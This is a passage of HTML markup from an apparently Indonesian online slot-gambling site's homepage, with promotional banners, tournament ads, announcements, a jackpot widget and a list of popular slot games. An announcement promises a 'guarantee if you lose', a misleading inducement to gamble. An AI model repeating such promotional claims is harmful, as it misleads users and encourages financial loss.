                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1426-20260123174044.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1424-20260123174044.jpeg" />
                            <img class="img-responsive" title="SLOT88 X PP - GACOR FESTIVAL: SLOT VIP TOURNAMENT" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1424-20260123174044.jpeg" alt="SLOT88 X PP - GACOR FESTIVAL: SLOT VIP TOURNAMENT"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://public.pg-demo.com/events/jan/nexus2/" target="_blank">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1382-20260116161736.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1380-20260116161736.jpeg" />
                            <img class="img-responsive" title="PG SOFT - GACOR FIESTA 2026 TURNAMEN" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1380-20260116161736.jpeg" alt="PG SOFT - GACOR FIESTA 2026 TURNAMEN"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/microgaming" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1430-20260122175235.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1428-20260122175235.jpeg" />
                            <img class="img-responsive" title="MG - BONANZA KEBERUNTUNGAN EMAS" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1428-20260122175235.jpeg" alt="MG - BONANZA KEBERUNTUNGAN EMAS"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="https://history.jlfafafa3.com/id-ID/event/20260110_TotalWin_1xPower" target="_blank">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1350-20260109164717.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1348-20260109164717.jpeg" />
                            <img class="img-responsive" title="JILI - MENANG SUPER CASH" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1348-20260109164717.jpeg" alt="JILI - MENANG SUPER CASH"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://q.me-qr.com/0rroy7yy" target="_blank">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1366-20260114143350.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1364-20260114143350.jpeg" />
                            <img class="img-responsive" title="LIVE22 - FREE SPIN FIESTA" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1364-20260114143350.jpeg" alt="LIVE22 - FREE SPIN FIESTA"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="https://spade-event.com/enews/event/2026_NEXUS_Jun_RedPacket/" target="_blank">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1322-20251231181726.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1320-20251231181726.png" />
                            <img class="img-responsive" title="SPADEGAMING - HALF YEAR HUSTLE" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1320-20251231181726.png" alt="SPADEGAMING - HALF YEAR HUSTLE"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/vplus" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1410-20260121170336.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1408-20260121170336.jpeg" />
                            <img class="img-responsive" title="VPLUS - CYBER RABBIT JACKPOT HOT GAME BANNER" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1408-20260121170336.jpeg" alt="VPLUS - CYBER RABBIT JACKPOT HOT GAME BANNER"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/advantplay" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1394-20260116162145.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1392-20260116162145.jpeg" />
                            <img class="img-responsive" title="ADVANTPLAY - LUCKY FORTUNE RUSH" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1392-20260116162145.jpeg" alt="ADVANTPLAY - LUCKY FORTUNE RUSH"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/slots/pragmatic" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1378-20260116160020.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1376-20260116160020.png" />
                            <img class="img-responsive" title="PP - SUPER SCATTER TURNAMEN HARIAN" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1376-20260116160020.png" alt="PP - SUPER SCATTER TURNAMEN HARIAN"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/pragmatic" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1330-20260102191434.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1328-20260102191434.png" />
                            <img class="img-responsive" title="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1328-20260102191434.png" alt="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://fastspinpromotion.com/2026_Jan_May_Tournament/?lang=id-ID" target="_blank">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1398-20260116162544.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1396-20260116162544.png" />
                            <img class="img-responsive" title="FASTSPIN - BALAPAN UNTUK SANG JUARA" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1396-20260116162544.png" alt="FASTSPIN - BALAPAN UNTUK SANG JUARA"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="https://playtech-event.cross-ss.com/promo/563312/index.html" target="_blank">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1390-20260116161622.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1388-20260116161622.png" />
                            <img class="img-responsive" title="PLAYTECH - LUNAR LUCK LEADERBOARD" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1388-20260116161622.png" alt="PLAYTECH - LUNAR LUCK LEADERBOARD"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/microgaming" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1434-20260122175909.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1432-20260122175909.jpeg" />
                            <img class="img-responsive" title="MG - DAILY SLOT MASTERS" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1432-20260122175909.jpeg" alt="MG - DAILY SLOT MASTERS"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/spade-gaming" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1124-20251121163638.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1122-20251121163638.png" />
                            <img class="img-responsive" title="SPADEGAMING - Play and Win Tournament" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1122-20251121163638.png" alt="SPADEGAMING - Play and Win Tournament"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/casino/mg-live" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1386-20260116160940.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1384-20260116160940.png" />
                            <img class="img-responsive" title="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1384-20260116160940.png" alt="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/joker" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1418-20260122071727.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1416-20260122071727.png" />
                            <img class="img-responsive" title="JOKER - CLASH OF LEGENDS" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1416-20260122071727.png" alt="JOKER - CLASH OF LEGENDS"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1374-20260114192737.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1372-20260114192737.png" />
                            <img class="img-responsive" title="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1372-20260114192737.png" alt="HACKSAW - PRAY FOR SIX GAME PROMO BANNER"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1358-20260113152056.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1356-20260113152056.jpeg" />
                            <img class="img-responsive" title="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1356-20260113152056.jpeg" alt="5G GAMES - FORTUNE HORSES GAME PROMO BANNER"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1362-20260113154115.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1360-20260113154115.jpeg" />
                            <img class="img-responsive" title="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1360-20260113154115.jpeg" alt="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/fast-spin" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1346-20260109131224.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1344-20260109131224.jpeg" />
                            <img class="img-responsive" title="FASTSPIN PROMOTIONAL BANNER" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1344-20260109131224.jpeg" alt="FASTSPIN PROMOTIONAL BANNER"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/vplus" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1406-20260121170432.jpeg" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1404-20260121170432.jpeg" />
                            <img class="img-responsive" title="VPLUS - HOT GAMES BANNER" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1404-20260121170432.jpeg" alt="VPLUS - HOT GAMES BANNER"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/arcade/inout" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1310-20251231154708.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1308-20251231154708.png" />
                            <img class="img-responsive" title="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1308-20251231154708.png" alt="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1414-20260121185157.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1412-20260121185157.png" />
                            <img class="img-responsive" title="HACKSAW - LE FISHERMAN GAME PROMO BANNER " src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1412-20260121185157.png" alt="HACKSAW - LE FISHERMAN GAME PROMO BANNER "
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
    </div>
</div>


<div class="announcement-outer-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="announcement-container">
    <div data-section="date">
        Sen, 26-Jan-2026 15.03.07
        <i data-icon="news" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/news.png?v=20250528);"></i>
    </div>
    <div data-section="announcements">
        <ul class="announcement-list" id="announcement_list">
                <li>SELAMAT DATANG DI VEGA168 SITUS SLOT ONLINE RESMI TERBAIK DI INDONESIA DENGAN PERMAINAN LENGKAP DAN GARANSI JIKA KALAH</li>
                <li>Pemeliharaan Terjadwal: Opus pada 12-Des-2025 dari 00.00.00 sampai 12-Des-2026 23.59.59. Selama waktu ini, Opus permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: AdvantPlay Mini Game pada 17-Agt-2025 dari 20.03.37 sampai 08-Agt-2026 23.59.58. Selama waktu ini, AdvantPlay Mini Game permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: Fairbet pada 01-Nov-2025 dari 00.00.00 sampai 31-Jan-2026 23.59.00. Selama waktu ini, Fairbet permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
        </ul>
    </div>
</div>

            </div>
        </div>
    </div>
</div>
<div class="progressive-jackpot-outer-container">
    <div class="container jackpot">
        <div class="row">
            <a title="Lihat Pemenang" href="/slots/pragmatic?PromotionCategory=Jackpot+Play+Games" aria-label="Jackpot Winners">
                <div class="col-md-12">
                    <div class="progressive-jackpot-inner-container">
                        <a title="Lihat Pemenang" href="/slots/pragmatic?PromotionCategory=Jackpot+Play+Games" aria-label="Jackpot Winners">
    <div class="home-inner-container">
        <div class="home-progressive-jackpot">
            <div class="outer-container">
                <div class="inner-container">
                    <div class="border-container">
                        <div class="jackpot-play-section">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/jackpot/jackpot-play-logo-desktop-v2.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/jackpot/jackpot-play-logo-desktop-v2.png?v=20250528" type="image/png" /><img alt="Jackpot Play" class="desktop" height="56" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/jackpot/jackpot-play-logo-desktop-v2.png?v=20250528" width="250" /></picture>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/jackpot/jackpot-play-logo-mobile-v2.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/jackpot/jackpot-play-logo-mobile-v2.png?v=20250528" type="image/png" /><img alt="Jackpot Play" class="mobile" height="56" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/jackpot/jackpot-play-logo-mobile-v2.png?v=20250528" width="250" /></picture>
                            <div class="jackpot-play-text">Jackpot <label>Play</label></div>
                        </div>
                        <div class="jackpot-container">
                            <div class="jackpot-inner-container">
                                <div class="jackpot-border-container">
                                    <span class="jackpot-currency">IDR</span>
                                    <span id="progressive_jackpot" data-progressive-jackpot-url="https://dhro5khzpwdga.cloudfront.net"></span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</a>
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>
<div class="container">
    <div class="row">
        <div class="col-md-12">
            <div class="home-component-group">
                <div class="home-component-item">
                    

<div class="popular-games-header">
    <div class="h2">Game Populer</div>
    <div>
        <button type="button" id="previous_home_popular_game" aria-label="Prev">
            <img alt="Prev" class="chevron-left" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-left.svg?v=20250528" width="18" />
        </button>
        <button type="button" id="next_home_popular_game" aria-label="Next">
            <img alt="Next" class="chevron-right" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-right.svg?v=20250528" width="18" />
        </button>
    </div>
</div>
<div class="popular-games" id="home_popular_games">
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgcl.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgcl.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune of Olympus" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgcl.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    Fortune of Olympus
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_65.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_65.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_65.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Mahjong Ways
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    Mahjong Wins 3 – Black Scatter
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vswayswkngblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vswayswkngblck.jpg?v=20250528" type="image/jpeg" /><img alt="Wukong - Black Scatter" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vswayswkngblck.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Wukong - Black Scatter
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PLAYTECH/gpas_mhmac_pop.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Magic" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    Mahjong Magic
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vs5mocmaniax.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vs5mocmaniax.jpg?v=20250528" type="image/jpeg" /><img alt="Mochi Mania 1000" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vs5mocmaniax.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Mochi Mania 1000
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22084.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22084.jpg?v=20250528" type="image/jpeg" /><img alt="JUNGLE BANG BANG" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22084.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    JUNGLE BANG BANG
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/JILI/JILI_109.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/JILI/JILI_109.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune Gems" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/JILI/JILI_109.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Fortune Gems
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_74.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_74.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways 2" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_74.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    Mahjong Ways 2
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Gates of Olympus Super Scatter
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MARBLEX/MarbleX_1101.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MARBLEX/MarbleX_1101.jpg?v=20250528" type="image/jpeg" /><img alt="Tokyo Drift Nitro" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MARBLEX/MarbleX_1101.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    Tokyo Drift Nitro
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Lucky Twins Nexus" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Lucky Twins Nexus
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HABANERO/SGLaughingBuddhaNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Laughing Buddha Nexus" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    Laughing Buddha Nexus
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/tombs_xb_nexus_0.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" type="image/jpeg" /><img alt="Nexus Tombstone RIP" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Nexus Tombstone RIP
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
